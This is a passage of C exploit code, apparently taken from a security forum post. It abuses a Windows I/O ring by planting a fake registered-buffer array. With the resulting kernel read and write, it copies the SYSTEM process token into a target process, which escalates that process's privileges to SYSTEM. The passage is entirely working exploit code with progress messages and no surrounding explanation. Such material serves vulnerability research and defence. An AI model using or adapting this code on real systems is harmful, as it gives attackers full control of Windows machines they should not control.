 printf("[+} Target process EPROC address: %llx\n", ullTargEPROCaddr);
pFakeRegBuffers = VirtualAlloc(ullFakeRegBufferAddr, sizeof(ULONG64) * ulFakeRegBufferCnt, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
if (pFakeRegBuffers != (PVOID)ullFakeRegBufferAddr)
{
ret = GetLastError();
goto done;
}
memset(pFakeRegBuffers, 0, sizeof(ULONG64) * ulFakeRegBufferCnt);
phIoRing = *(_HIORING**)&hIoRing;
phIoRing->RegBufferArray = pFakeRegBuffers;
phIoRing->BufferArraySize = ulFakeRegBufferCnt;
ret = ioring_read(pFakeRegBuffers, ullSystemEPROCaddr + EPROC_TOKEN_OFFSET, &ullSysToken, sizeof(ULONG64));
if (0 != ret)
{
goto done;
}
printf("[+] System token is at: %llx\n", ullSysToken);
ret = ioring_write(pFakeRegBuffers, ullTargEPROCaddr + EPROC_TOKEN_OFFSET, &ullSysToken, sizeof(ULONG64));
if (0 != ret)
{
goto done;
}
ioring_write(pFakeRegBuffers, &pIoRing->RegBuffersCount, &null, 0x10);
ret = 0;
先知社区